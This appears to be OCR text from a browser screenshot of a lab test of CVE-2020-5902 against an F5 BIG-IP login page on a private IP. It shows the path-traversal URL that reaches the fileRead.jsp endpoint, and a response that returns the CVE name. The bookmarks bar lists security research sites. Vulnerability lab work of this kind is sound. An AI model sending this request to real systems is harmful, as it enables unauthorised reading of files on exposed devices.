 不安全 | 192.168.56.93/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/tmp/success
Chrome Google 百度一下，你就知道 工作台 · 语雀 CEYE - 监控安全测... 曾少贤 漏洞库 | nmask's B... 搜索结果-乌云公开... 成都久信协同商务... 用户 - vulfocus Apache Log4j反序... »
{"output":"CVE-2020-5902\n\n\n\n"}